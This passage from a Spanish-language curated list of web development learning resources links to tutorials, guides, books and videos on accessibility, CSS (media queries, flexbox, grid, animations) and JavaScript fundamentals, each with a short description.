🔗 **🏴URL**: https://www.notion.so/Quick-wins-and-easy-checks-7efac3ef91c24e5fbfd184dc3e25d8e8
---
👉🖊 **Newsletter a11**
Newsletter para recibir toda la actualidad sobre accesibilidad.
🔗 **🏴URL**: https://a11yweekly.com/
---
#### 👉🖊 **Testeando Accesibilidad Web**
La accesibilidad web no se trata solo de navegación por teclado, contraste de color, o lectores de pantalla. La accesibilidad es un indicador perfecto de la calidad de un sitio web. Cuando un sitio web es accesible, generalmente significa que es inclusivo, usable, ofrece una excelente experiencia de usuario para todos, y además es rápido.
🔗 **🏳URL**: https://octuweb.com/testeando-accesibilidad-web/
---
👉🖊 **Blog de Adrián Bolonio**
Blog de Adrián donde suele subir artículos sobre accesibilidad web
🔗 **🏳URL**: https://www.adrianbolonio.com/es/blog
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📘 CSS
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es CSS y CSS3?**
Definición de qué es CSS y ver que estamos actualmente en la versión 3.
🔗 **🏳URL**: https://www.wikiwand.com/es/Hoja_de_estilos_en_cascada
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **¿Qué es CSS?**
Nos resuelve la pregunta qué es CSS y qué requisitos necesitamos para aprenderlo (principalmente saber HTML).
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/CSS/First_steps/Qu%C3%A9_es_CSS
---
#### 👉🖊📚 **Introducción a CSS**
Vamos a empezar a dar nuestros primeros pasos en CSS.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/CSS
---
#### 👉🖊📚 **Cómo se estructura el CSS**
Profundizamos un poco más en la estructura del lenguaje.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/CSS/First_steps/Como_se_estructura_CSS
---
#### 👉🖊📚 **Cómo funciona CSS**
Sabemos ya cómo funciona el lenguaje, ahora falta saber cómo lo utiliza el navegador.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/CSS/First_steps/Como_funciona_CSS
---
#### 👉🖊📚 **A poner en práctica todo lo aprendido**
Después de ver un poco por encima el lenguaje CSS, ponemos en práctica lo aprendido.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/CSS/First_steps/Usa_tu_nuevo_conocimiento
---
#### 👉🖊📚 **CSS Media queries**
Actualmente tenemos muchos dispositivos y con diferentes tamaños, ¿has pensado alguna vez como adaptar el diseño de nuestra web en todos ellos?.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/CSS/Media_queries
---
#### 👉🖊📚 **Tipos de medios media queries**
Tipos de medios para especificar las media queries
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Web/CSS/@media
---
#### 👉🖊📚 **Cómo usar media queries en nuestro código**
En CSS sabemos como utilizar media queries, pero ¿y en nuestro código JS?.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Web/Guide/CSS/probando_media_queries
---
#### 👉🖊 **Estándar de dispositivos para media queries**
Listado de los tamaños de dispositivos que podemos tener como referencia para realizar media queries.
🔗 **🏴URL**: https://css-tricks.com/snippets/css/media-queries-for-standard-devices/
---
#### 👉🖊📚 **Unidades en CSS**
Tenemos distintas unidades de medida en CSS, en este artículo te lo explica con ejemplos, con los cuales puedes prácticar tú también.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/CSS/Building_blocks/Valores_y_unidades_CSS
---
#### 👉📚 **CSS básico práctico**
Curso donde podremos aprender sobre CSS básico y de forma 100% práctica.
🔗 **🏴URL**: https://www.freecodecamp.org/learn/responsive-web-design/basic-css/
---
#### 👉📚🕹 🐸 **Flexfrog (Flexbox)**
Flexbox Froggy, un juego donde ayudarás a Froggy y a sus amigos escribiendo código CSS. El objetivo de esta página es que aprendas a utilizar Flexbox.
🔗 **🏳URL**: https://flexboxfroggy.com/
---
#### 👉📚🕹 🪴 **Grid Garden (CSS Grid)**
Grid Garden, aprenderás CSS Grid cultivando tu jardín de zanahorias. El objetivo de esta página es que aprendas a utilizar CSS Grid.
🔗 **🏳URL**: https://cssgridgarden.com/#es
---
#### 👉📚🕹 🍽 **CSS Diner**
Con CSS Diner aprenderemos a utilizar los selectores de CSS a través de un minijuego.
🔗 **🏴URL**: https://flukeout.github.io/
---
#### 👉🖊📚 **Creación de animaciones en CSS**
En CSS podemos hacer muchas cosas, hasta podemos realizar animaciones, aquí tienes un recurso para poder realizar animaciones con textos, imágenes, etc.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Web/CSS/CSS_Animations/Usando_animaciones_CSS
---
#### 👉🖊📚 **Resumen sobre animaciones CSS**
Resumen sobre animaciones con CSS.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Web/CSS/animation
---
#### 👉🖊 **Performance con animaciones CSS**
Artículos que hablan sobre performance al realizar animaciones CSS.
🔗 **🏴URL**: https://www.html5rocks.com/en/tutorials/speed/rendering/
🔗 **🏴URL**: https://www.html5rocks.com/en/tutorials/speed/high-performance-animations/
---
#### 👉🖊 **Animaciones web en el trabajo**
Artículo interesante donde nos habla una experta de animaciones web con CSS, qué cosas tenemos que tener en cuenta para hacer nuestras animaciones
🔗 **🏴URL**: https://alistapart.com/article/web-animation-at-work/
---
#### 👉🖊 Animaciones sin usar flash\*\*
Otro artículo interesante donde nos explica paso a paso, en qué debemos fijarnos a la hora de realizar una animación.
🔗 **🏴URL**: https://24ways.org/2012/flashless-animation/
---
#### 👉🖊 **Cinco formas de animar de forma responsable**
En esta ocasión este artículo nos habla sobre qué debemos de realizar para tener una animación responsable (de forma correcta).
🔗 **🏴URL**: https://24ways.org/2014/five-ways-to-animate-responsibly/
---
#### 👉🖊 **Trucos al realizar animaciones con CSS**
Trucos que podemos realizar a la hora de hacer nuestras animaciones con CSS.
🔗 **🏴URL**: https://css-tricks.com/css-animation-tricks/
---
#### 👉🖊 **Empezando con CSS nivel intermedio**
Excelente artículo donde nos explica cómo realizar una animación con coches.
🔗 **🏴URL**: https://css-tricks.com/starting-css-animations-mid-way/
---
#### 👉📚 **Animaciones con CSS de W3Schools**
Apartado de cómo realizar animaciones en CSS de W3Schools.
🔗 **🏴URL**: https://www.w3schools.com/css/css3_animations.asp
---
#### 👉🖊 **Crear un cubo 3D sólo con CSS**
Gran artículo de cómo crear un cubo 3D con CSS y JQuery.
🔗 **🏳URL**: https://devcode.la/tutoriales/crear-un-cubo-3d-con-css/
---
#### 👉🖊 **Animación cubo 3D con CSS**
Creación de una animación 3D de un cubo, con sólo CSS.
🔗 **🏳URL**: http://abarcarodriguez.com/blog/entendiendo-la-transformacion-3d-con-css3
---
#### 👉🖊 **Aprender a pensar en cubos en lugar de cajas**
Muestra de cómo podemos hacer objetos en 3D solo con CSS, piensa en cubos y acertarás.
🔗 **🏴URL**: https://css-tricks.com/css-in-3d-learning-to-think-in-cubes-instead-of-boxes/
---
#### 👉🖊 **20 impresionantes ejemplos de transformaciones CSS 3D**
20 ejemplos impresionantes de transformaciones en 3D solo usando CSS.
🔗 **🏴URL**: https://www.creativebloq.com/css3/20-stunning-examples-css-3d-transforms-11112759
---
#### 👉🖊 **10 efectos en 3D con CSS impresionantes**
Más ejemplos de efectos en 3D con CSS. Muchas veces podemos ver ejemplos y aprender del cómo se hacen.
🔗 **🏴URL**: https://redstapler.co/10-stunning-css-3d-effect-must-see/
---
#### 👉🖊 **Animaciones y transformaciones de 2D a 3D**
¿Cómo pasamos nuestros CSS en 2D a 3D?. En este artículo podemos ver cómo se hace.
🔗 **🏳URL**: https://picodotdev.github.io/blog-bitix/2020/04/animaciones-y-transformaciones-2d-y-3d-con-css/
---
#### 👉📚 **Draft sobre animaciones CSS W3C**
Draft sobre la especificación de la W3C para realizar animaciones con CSS.
🔗 **🏴URL**: https://drafts.csswg.org/css-animations-1/
---
#### 👉📚 **Tutorial CSS de W3Schools**
CSS es el lenguaje que usamos para diseñar un documento HTML. CSS describe cómo se deben mostrar los elementos HTML. Este tutorial te enseñará CSS de básico a avanzado.
🔗 **🏴URL**: https://www.w3schools.com/css/css_intro.asp
---
#### 👉📑 **Apuntes CSS básico/intermedio**
Apuntes de CSS realizados por Majo Ledesma, que son muy buenos y tienen un estilo único.
🔗 **🏳URL**: https://losapuntesdemajo.now.sh/
---
#### 👉🖊 **Evita utilizar media queries**
Artículo muy interesante donde se plantean utilizar lo mínimo las media queries
🔗 **🏳URL**: https://goiblas.com/evitar-utilizar-css-media-queries/
---
#### 👉📦 **Pantallas retina y unidades**
Vamos a darle un repaso a las pantallas de alta densidad de píxeles y cuándo usar unas unidades u otras. Realizado por One eyed man.
🔗 **🏳URL**: https://github.com/spacenomads/pantallas-retina-y-unidades
---
#### 👉🎥🗣 **Taller CSS Grid Layout**
Taller impartido por Diana Aceves, una referente en nuestro sector, que nos enseña cómo usar CSS Grid Layout
🔗 **🏳URL**: https://youtu.be/AxVXpS6PyRE
---
#### 👉🎥🗣 **Rock N'Grid**
Otro taller impartido por Diana Aceves, que recrea ilustraciones usando CSS Grid Layout
🔗 **🏳URL**: https://youtu.be/p7oXrr9yjXY
---
#### 👉🎥🗣 **Taller Flexbox**
Otro taller impartido por Diana Aceves, que nos introduce al uso de Flexbox.
🔗 **🏳URL**: https://youtu.be/job5SOuS7Ko
---
#### 👉🖊📑 **Guía de Flexbox**
Guía de todas las propiedades que tiene flexbox, por si en algún momento no te acuerdas que hacía cada una, lo puedes visualizar en un momento
🔗 **🏴URL**: https://css-tricks.com/snippets/css/a-guide-to-flexbox/
---
#### 👉🖊📑 **Guía de CSS Grid**
Guía de todas las propiedades que tiene CSS Grid, por si en algún momento no te acuerdas que hacía cada una, lo puedes visualizar en un momento
🔗 **🏴URL**: https://css-tricks.com/snippets/css/complete-guide-grid/
---
#### 👉🖊📚 **Listado elementos CSS**
Listado de elementos CSS con ejemplos y hasta con ejercicios.
🔗 **🏴URL**: https://www.w3schools.com/css/default.asp
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📒 JAVASCRIPT
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **Qué es JavaScript y un poco de historia**
Empezamos a introducirnos con JavaScript sabiendo que es y como fueron sus inicios.
🔗 **🏳URL**: https://www.wikiwand.com/es/JavaScript
---
#### 👉❓ **¿Es lo mismo JAVA que JavaScript?**
Mucha gente puede confundir estos dos términos, pero son dos lenguajes totalmente diferentes.
🔗 **🏳URL**: https://desarrolloweb.com/articulos/492.php
---
#### 👉❓ **¿Qué es Vanilla JS?**
Habrás escuchado a lo mejor Vanilla JS, te adelanto que no es un helado. En este artículo te explican qué es.
🔗 **🏳URL**: https://platzi.com/tutoriales/1339-fundamentos-javascript/1487-que-es-vanilla-js-o-javascript-puro/
---
#### 👉❓ **ECMAScript**
Vamos a escuchar mucho la palabra ECMAScript o ESX, pues realmente es una especificación del lenguaje.
.
🔗 **🏳URL**: https://www.wikiwand.com/es/ECMAScript
🔗 **🏳URL**: https://desarrolloweb.com/articulos/494.php
---
#### 👉❓ **ECMAScript cambios introducidos**
Lista de los cambios introducidos en cada versión de ECMAScript. Hay que tener cuidado porque los números que ponemos detrás de ES, no coincide con el año. A partir del 2016 se hizo estándar poner el año, así no nos hacemos un lío.
🔗 **🏴ES5(2009)**: https://www.wikiwand.com/es/ECMAScript
🔗 **🏴ES6(2015)**: https://www.w3schools.com/js/js_es6.asp
🔗 **🏴ES2016**: https://www.w3schools.com/js/js_2016.asp
🔗 **🏴ES2017**: https://www.w3schools.com/js/js_2017.asp
🔗 **🏴ES2018**: https://www.w3schools.com/js/js_2018.asp
🔗 **🏴ES2019**: http://blog.enriqueoriol.com/2020/04/javascript-es2019-novedades.html
🔗 **🏴ES2020**: https://www.freecodecamp.org/news/javascript-new-features-es2020/
🔗 **🏴ES2020**: https://cosasdigitales.com/articulos-diseno-web/es2021-es12-novedades-de-la-ultima-version-de-javascript/
---
#### 👉❓ **¿Qué es la programación funcional?**
Muchas veces escucharemos que es la programación funcional, pero no sabremos lo que significa. En estos artículos nos podremos hacer una idea de que es.
🔗 **🏳URL**: https://www.wikiwand.com/es/Programaci%C3%B3n_funcional
🔗 **🏳URL**: https://domingogallardo.github.io/apuntes-lpp/teoria/tema02-programacion-funcional/tema02-programacion-funcional.html
🔗 **🏳URL**: https://blog.softtek.com/es/programaci%C3%B3n-funcional-con-javascript-i#:~:text=La%20programaci%C3%B3n%20funcional%20es%20un,y%20no%20en%20c%C3%B3mo%20hacerlo.
🔗 **🏳URL**: https://janpierrsanchez.medium.com/introducci%C3%B3n-a-programaci%C3%B3n-funcional-con-javascript-9ef140319865
🔗 **🏳URL**: https://softwarecrafters.io/javascript/introduccion-programacion-funcional-javascript
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **Primeros pasos con JavaScript**
Repaso de JavaScript visto desde un alto nivel, así podrás tener una idea rápida del lenguaje.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/Qu%C3%A9_es_JavaScript
---
#### 👉🖊📚 **Fundamentos de JavaScript**
JavaScript es el lenguaje de programación que debes usar para añadir características interactivas a tu sitio web.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/Getting_started_with_the_web/JavaScript_basics
---
#### 👉🖊📚 **Primer contacto con JavaScript**
Después de la teoría viene la práctica, vamos a empezar a escribir código.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/A_first_splash
---
#### 👉🖊📚 **¿Qué ha salido mal?**
Hemos realizado el primer contacto con JavaScript pero da un error, ¿qué ha sucedido? y ¿qué podemos hacer para que funcione?.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/What_went_wrong
---
### 👉📹 Tipos de datos primitivos en JavaScript
Para saber usar profundamente JavaScript, debemos saber que tipos de datos primitivos tenemos. De la mano de la cocina del código, haremos un repaso de los tipos primitivos.
🔗 **🏳URL**: https://www.youtube.com/watch?v=cC65D2q5f8I&ab_channel=LaCocinadelC%C3%B3digo
---
#### 👉🖊📚 **Las variables en JS**
Vamos a descubrir las variables en JavaScript y que tipos hay.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/Variables
---
### 👉📹 **var, let o const: ¿cuál debería de usar?**
¿Por qué existen let y const?, ¿con vr no era suficiente?. del código te explica como debemos de utilizar cada uno.
🔗 **🏳URL**: https://www.youtube.com/watch?v=bvkY9ey83yY&ab_channel=LaCocinadelC%C3%B3digo
---
### 👉📹 **var vs let vs const: diferencias de cada una de ellas**
La cocina del código nos va a enseñar a ver 7 características que tiene cada una de las variables (var, let y const). Veremos sus diferencias y sabremos qué variables tenemos que declarar en JavaScript.
🔗 **🏳URL**: https://www.youtube.com/watch?v=ojrvxYcKeYg&ab_channel=LaCocinadelC%C3%B3digo
---
### 👉📹 **Scope en JavaScript**
El scope en JavaScript es algo bastante de asimilar en un principio. La cocina del código nos enseñará qué es y como afectan a nuestras variables.
🔗 **🏳URL**: https://www.youtube.com/watch?v=s-7C09ymzK8&ab_channel=LaCocinadelC%C3%B3digo
---
#### 👉🖊📚 **Operaciones y operadores en JS**
Ahora es el momento de dar operaciones con números y operadores.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/First_steps/Math
---
#### 👉🖊📚 **Cadenas en JS**
Vamos a jugar con cadenas y ver como podemos concatenar todo tipo de variables.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/Strings
---
#### 👉🖊📚 **Métodos para cadenas en JS**
Ya sabemos concatenar cadenas, pues en el siguiente artículo, vamos a utilizar métodos para manipular cadenas.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/Useful_string_methods
---
#### 👉🖊📚 **Arrays en JS**
Proseguimos ahora con los arrays, qué es una cosa con la que vamos a tener que estar muy familarizados y saber usar bien sus métodos.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/First_steps/Arrays
---
### 👉📹 **map, filter y reduce en JavaScript***
map, filter y reduce son tres métodos de los más usados que tienen los arrays en JavaScript. La cocina del código nos trae otra entrega donde vamos a ver qué hace cada uno.
🔗 **🏳URL**: https://www.youtube.com/watch?v=tP8JiVUiyDo&ab_channel=LaCocinadelC%C3%B3digo
---
#### 👉🖊📚 **Generador de historias absurdas**
Con todo lo aprendido anteriormente, vamos a relizar un generador de historias absurdas.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/First_steps/Silly_story_generator
---
#### 👉🖊📚 **Condicionales en JS**
Vamos a ver ya estructuras de código más complejo, ahora le toca el turno a los condicionales.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/conditionals
---
#### 👉🖊📚 **Bucles en JS**
Una vez visto los condicionales, ahora vamos a ver los bucles, ¡debemos de no caer en un bucle infinito!.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/Bucle_codigo
---
#### 👉🖊📚 **Funciones y métodos en JS**
Para que tú código pueda ser reusable se utilizan funciones o métodos, en este artículo veremos como se utilizan.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/Functions
---
#### 👉🖊📚 **Creando nuestra propia función en JS**
Hemos visto como se hacen funciones o métodos, ¿por qué no creamos ahora uno nosotres mismes?.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/Construyendo_tu_propia_funcion
---
#### 👉🖊📚 **Función que devuelve valores en JS**
Ya tenemos una función creada, pero ahora podemos llevarlo a un siguiente nivel, ¿qué te parece si nuestra función nos retorna algo?.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/Return_values
---
#### 👉🖊📚 **Eventos en JS**
Los eventos son una cosa que vamos a estar usando siempre, y tenemos que saber usarlos junto controlarlos.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/Eventos
---
#### 👉🖊📚 **Crear nuestra galería de imágenes en JS**
Para finalizar crearemos una galería de imágenes funcional.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Building_blocks/Galeria_de_imagenes
---
#### 👉🖊📚 **Empezando a trabajar con objetos en JS**
Nos falta ver una última estructura que vamos a utilizar muchísimo junto a los arrays, y son los objetos.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Objects/Basics
---
#### 👉🖊📚 **Programación Orientada a Objetos en JS**
La programación orientada a objetos (POO ó OOP) en JavaScript es un poco peculiar, vamos a ver como JavaScript emula las Clases y cómo podemos utilizarlas.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Objects/Object-oriented_JS
---
#### 👉🖊📚 **Prototipos de objetos en JS**
Esto puede ser un tema muy denso, pero si lo entiendes y lo controlas, tienes todo el poder en tus manos.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Objects/Object_prototypes
---
#### 👉🖊📚 **Herencia en JS**
Después de los prototipos vamos a ver lo que es una herencia y como utilizarla a nuestro favor.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Objects/Inheritance
---
#### 👉🖊📚 **Trabajando con JSON en JS**
Esto no significa que tengas un compañero llamado JSON, es una estructura de datos que utilizamos con frecuencia. En este artículo vas a ver qué es y como usarlo.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Objects/JSON
---
#### 👉🖊📚 **Conceptos de la asincronía en JS**
Junto todo lo anterior, ahora vamos a ver la asincronía, algo muy importante a la hora de poder consumir APIs u otros recursos asíncronos. Deberemos de dominar muy bien la asincronía.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Asynchronous/Concepts
---
#### 👉📦📑 **Dominio de JS asíncrono**
Esta es una hoja de referencia que contiene un resumen del curso de Dominio de JavaScript asíncrono en Frontend Armory. Tenemos como podemos realizar promesas de manera correcta.
🔗 **🏴URL**: https://github.com/frontarm/async-javascript-cheatsheet
---
#### 👉🖊📚 **Introducción a la asincronía en JS**
Una vez tenemos el concepto de asincronía en nuestra cabeza, vamos a ver casos prácticos.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Introducing
---
#### 👉🖊📚 **Timeouts e intervalos en JS**
Vamos a ver en detalle los timeouts y los intervalos junto a su uso.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Timeouts_and_intervals
---
#### 👉🖊📚 **Promesas en JS**
Todo código asíncrono devuelve una promesa, así que es el momento de ver que es una promesa.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Promises
---
#### 👉🖊📚 **Async/Await en JS**
Gracias a esta introducción en la ES7, podemos utilizar nuestro código asíncrono de una manera más fácil.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Async_await
---
#### 👉🖊📚 **Elegir el enfoque correcto de la asincronía en JS**
No todo va a ser coser y cantar, a veces tenemos que ver la compatibilidad con otros navegadores.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Asynchronous/Choosing_the_right_approach
---
#### 👉🖊📚 **Introducción a las APIs en JS**
Vamos a echar un vistazo a las APIS desde un nivel superior ¿qué son, cómo funcionan, cómo usarlas en el código, y cómo están estructuradas?.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Client-side_web_APIs/Introducci%C3%B3n
---
#### 👉🖊📚 **Manipulando documentos con JS**
Al escribir páginas web y aplicaciones, una de las cosas más comunes que querrá hacer es manipular la estructura del documento de alguna manera.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Client-side_web_APIs/Manipulating_documents
---
#### 👉🖊📚 **Obteniendo datos del servidor**
Otra tarea muy común en páginas web y en aplicaciones es tomar elementos individuales de datos desde el servidor para actualizar secciones de la página web sin tener que cargar toda una nueva página.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Client-side_web_APIs/Fetching_data
---
#### 👉🖊📚 **API de terceros**
Las API que hemos cubierto hasta ahora están integradas en el navegador, pero no todas las API lo están. Ahora vamos a ver como utilizar de terceros.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Client-side_web_APIs/Third_party_APIs
---
#### 👉🖊📚 **Dibujando gráficos (opcional)**
El navegador tiene algunas herramientas de programación de gráficos muy poderosas, desde el lenguaje Scalable Vector Graphics (SVG), hasta API para dibujar en elementos HTML canvas.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Client-side_web_APIs/Drawing_graphics
---
#### 👉🖊📚 **Vídeo y audio (opcional)**
HTML5 viene con elementos para incrustar medios enriquecidos en documentos de video y audio.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/JavaScript/Client-side_web_APIs/Video_and_audio_APIs
---
#### 👉🖊📚 **Almacenamiento del lado cliente**
Los navegadores web modernos admiten varias formas para que que las páginas web almacenen datos en el ordenador del usuario, con el permiso del usuario, y luego los recuperen cuando sea necesario.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/JavaScript/Client-side_web_APIs/Client-side_storage
---
#### 👉🖊📚 **Formularios web**
Esta guía está constituida por una serie de artículos que te ayudarán a dominar los formularios en HTML.
Tiene distintos artículos, debes de ir siguiéndolos uno a uno si quieres dominar esta parte. No los he puesto separados o ocuparía mucho en el documento.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Forms
---
#### 👉🖊📚 **Cómo crear widgets de formularios personalizados**
Hay muchos casos donde los widgets de formularios HTML disponibles simplemente no son suficientes. si deseas establecer un estilo avanzado en algunos widgets como el elemento `<select>` o si deseas proporcionar comportamientos personalizados, no tienes más opción que crear tus propios widgets.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Forms/como_crear_widgets_de_formularios_personalizados
---
#### 👉🖊📚 **Envío de formularios a través de JavaScript**
Los formularios HTML pueden enviar una solicitud HTTP de forma declarativa. Pero los formularios también pueden preparar una solicitud HTTP para enviarse a través de JavaScript, por ejemplo, a través de XMLHttpRequest.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/Forms/Sending_forms_through_JavaScript
---
#### 👉🖊📚 **JavaScript Moderno**
Curso que contiene 2 partes que cubren JavaScript como lenguaje de programación y el trabajo con un navegador. También hay series adicionales de artículos temáticos muy interesantes.
🔗 **🏴URL**: https://javascript.info/
---
#### 👉📖 **JavaScript Inspírate**
Libro de Ulises Gascón, es un libro de programación sencillo y divertido que nos muestra como programar en JavaScript desde cero.
🔗 **🏳URL**: https://github.com/UlisesGascon/javascript-inspirate
---
#### 👉📖 **JavaScript Elocuente**
Este es un libro sobre JavaScript, programación y las maravillas de lo digital. Puedes leerlo en línea de forma totalmente gratuita o obtener una copia de bolsillo.
🔗 **🏴URL**: https://eloquentjavascript.net/
---
#### 👉🖊📚 **Tutorial JavaScript W3Schools**
JavaScript es el lenguaje de programación más popular del mundo. JavaScript es el lenguaje de programación de la Web. JavaScript es fácil de aprender. Este tutorial te enseñará JavaScript de básico a avanzado.
🔗 **🏴URL**: https://www.w3schools.com/js/js_intro.asp
---
#### 👉📦🖊📑 **ES6 para humanos**
Repaso a las funcionalidades añadidas en ES6 como: let, const, arrow functions, etc.
🔗 **🏳URL**: https://github.com/metagrover/ES6-for-humans/tree/spanish-version
---
#### 👉📦🖊📹 **33 Conceptos que todo desarrollador de JavaScript debería saber**
Este repositorio fue creado con la intención de ayudar a los desarrolladores a dominar sus conceptos en JavaScript. No es un requisito, sino una guía para futuros estudios. Está basado en un artículo escrito por Stephen Curtis y puedes leerlo aquí.
🔗 **🏴URL**: https://github.com/adonismendozaperez/33-js-conceptos
---
#### 👉📦🖊📑 **JavaScript moderno**
Este documento es una hoja de trucos para JavaScript que encontrarás con frecuencia en proyectos modernos y en la mayoría de los códigos de muestra contemporáneos.
🔗 **🏴URL**: https://github.com/mbeaudru/modern-js-cheatsheet
---
#### 👉📑 **Apuntes JavaScript básico**
Apuntes de JavaScript básico realizados por Majo Ledesma, que son muy buenos y tienen un estilo único.
🔗 **🏳URL**: https://losapuntesdemajo.now.sh/
---
#### 👉📦🖊📑 **Código limpio en JS**
Principios de ingeniería de software, del libro Clean Code de Robert C. Martin, adaptado para JavaScript. Esta no es una guía de estilo. Es una guía para producir software legible, reutilizable y refactorizable en JavaScript.
🔗 **🏴URL**: https://github.com/ryanmcdermott/clean-code-javascript
---
#### 👉📦🖊📑 **Principios y patrones la programación**
Todo programador se beneficia al comprender los principios y patrones de programación. Este resumen es una referencia para el autor, y lo puso en Github. Tal vez te resulte útil durante el diseño, la discusión o la revisión. Ten en cuenta que está lejos de ser completo y que a menudo se debe hacer concesiones entre principios en conflicto.
🔗 **🏴URL**: https://github.com/iluwatar/programming-principles
---
#### 👉📦🖊📑📹📖🗣📚 **Impresionante JavaScript**
Recopilación de links de guías, artículos, tutoriales, vídeos, charlas, conferencias, podscasts, cursos y libros en español sobre JavaScript. Puede que algún link no funcione o no esté el contenido, pero hay muchas cosas interesantes aquí.
🔗 **🏳🏴URL**: https://github.com/sergiodxa/impresionante-javascript
---
#### 👉📚🕹 **Reto 30 días porgramando en Vanilla JS**
Recopilación de links de guías, artículos, tutoriales, vídeos, charlas, conferencias, podscasts, cursos y libros en español sobre JavaScript. Puede que algún link no funcione o no esté el contenido, pero hay muchas cosas interesantes aquí.
🔗 **🏴URL**: https://github.com/wesbos/JavaScript30
---
#### 👉🖊 **JavaScript Garden**
JavaScript Garden es una creciente colección de documentos sobre las partes más extravagantes del lenguaje de programación JavaScript. Brinda consejos para evitar errores comunes y errores sutiles, así como problemas de rendimiento y malas prácticas, que los programadores de JavaScript no expertos pueden encontrar en sus esfuerzos en las profundidades del lenguaje.
🔗 **🏴URL**: http://bonsaiden.github.io/JavaScript-Garden/
---
#### 👉📖 **Aprende JavaScript**
Este libro te enseñará los conceptos básicos de programación y Javascript. Tanto si eres un programador experimentado como si no, este libro está dirigido a todos aquellos que desean aprender JavaScript.
🔗 **🏴URL**: https://gitbookio.gitbooks.io/javascript/content/
---
#### 👉📦📖 **No sabes JavaScript**
Esta es una serie de libros que profundizan en los mecanismos centrales del lenguaje JavaScript. La primera edición de la serie ya está completa. Además, estos libros de la primera edición ahora están agotados y ya no se pueden comprar. Solo se pueden leer gratis en línea aquí.
🔗 **🏴URL**: https://github.com/getify/You-Dont-Know-JS/blob/1st-ed/README.md
---
#### 👉🖊📑 **Listado de métodos y muchas cosas más de JS**
Listado de métodos y muchas cosas más de JS con ejemplos y hasta con ejercicios.
🔗 **🏴URL**: https://www.w3schools.com/js/default.asp
---
#### 👉📦 **Algoritmos de JS**
Listado de ejemplos de algorítmos realizados en JavaScript. Tienes desde Sorts, Strings, o hasta de algebra lineal.
🔗 **🏴URL**: https://github.com/TheAlgorithms/Javascript
---
#### 👉📦 **Algoritmos y Estructuras de Datos en JavaScript**
Repositorio que contiene ejemplos basados en JavaScript de muchos algoritmos y estructuras de datos populares.
🔗 **🏳URL**: https://github.com/trekhleb/javascript-algorithms/blob/master/README.es-ES.md
---
#### 👉📦 **Aprende JavaScript**
Este libro te enseñará los conceptos básicos de programación y Javascript. Tanto si es un programador experimentado como si no, este libro está dirigido a todos aquellos que desean aprender el lenguaje de programación JavaScript.
🔗 **🏴URL**: https://github.com/GitbookIO/javascript
---
#### 👉📦 **Algoritmos de JavaScript**
